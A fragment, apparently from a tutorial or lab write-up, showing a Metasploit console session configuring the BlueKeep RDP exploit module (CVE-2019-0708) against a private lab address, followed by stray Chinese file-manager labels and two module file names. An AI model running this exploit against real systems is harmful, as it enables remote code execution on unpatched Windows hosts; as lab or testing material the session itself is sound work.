 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.1.108
rhosts => 192.168.1.108
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.1.108 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
cve_2019_0708_
bluekeep.rb
cve_2019_0708_
bluekeep_rce.rb